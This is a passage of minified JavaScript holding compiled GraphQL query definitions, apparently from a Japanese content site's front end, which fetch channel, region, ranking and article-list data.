ame",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonArgentAaVariablesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpArgentPlanningFrameCommon178Frame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpArgentPlanningFrameCommon233Frame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpArgentThemeListListArgentContentLists"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentContentLists"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contentLists"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lx={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SpArgentTop"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"limit"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channel"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"IntValue",value:"2307"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelBreadcrumbListTopChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdTopChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonArgentAaVariablesCommonChannel"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"channelFrame"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelKey"},value:{kind:"StringValue",value:"argent",block:!1}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpArgentPlanningFrameCommon178Frame"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpArgentPlanningFrameCommon233Frame"}}]}},{kind:"Field",name:{kind:"Name",value:"argentContentLists"},arguments:[{kind:"Argument",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}},{kind:"Argument",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpArgentThemeListTopArgentContentLists"}}]}},{kind:"Field",name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2075"}},{kind:"Argument",name:{kind:"Name",value:"guidesiteTypes"},value:{kind:"ListValue",values:[{kind:"EnumValue",value:"special"}]}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}},{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpArgentLatestContentsTopContents"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonArgentAaVariablesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpArgentPlanningFrameCommon178Frame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpArgentPlanningFrameCommon233Frame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpArgentThemeListTopArgentContentLists"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentContentLists"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contentLists"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpArgentLatestContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lO={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SpChannelLatest"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"limit"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"channel"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelAaVariablesCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelBreadcrumbListLatestChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationLatestChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelAdFluxCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelGuidesiteListCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelContentLeadCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdLatestChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelDailyChannelContentRankingChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelPaginationLatestChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelSearchRecipesRecipeChannel"}}]}},{kind:"Field",name:{kind:"Name",value:"bestOneTopFrameContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"}}]}},{kind:"Field",name:{kind:"Name",value:"newsFreeSectionContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"}}]}},{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonFooterRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"dailyChannelContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"5"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelDailyChannelContentRankingCommonDailyChannelContentRankingItem"}}]}},{kind:"Field",name:{kind:"Name",value:"contentsByChannelId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}},{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelLatestContentsLatestContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelPaginationLatestContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationLatestContents"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelAaVariablesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListLatestChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationLatestChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelAdFluxCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelGuidesiteListCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"Field",name:{kind:"Name",value:"sections"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelContentLeadCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdLatestChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelDailyChannelContentRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelPaginationLatestChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelSearchRecipesRecipeChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BestOneTopFrameContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsFreeSectionContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonFooterRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelDailyChannelContentRankingCommonDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelLatestContentsLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelPaginationLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lU={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SpChannelRanking"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"limit"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channel"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelAaVariablesCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationRankingChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelAdFluxCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelContentLeadCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelGuidesiteListCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdRankingChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelBreadcrumbListRankingChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationRankingChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelDailyChannelContentRankingRankingChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelPaginationRankingChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelSearchRecipesRecipeChannel"}}]}},{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"newsFreeSectionContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"}}]}},{kind:"Field",name:{kind:"Name",value:"bestOneTopFrameContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"}}]}},{kind:"Field",name:{kind:"Name",value:"dailyChannelContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}},{kind:"Argument",name:{kind:"Name",value:"input"}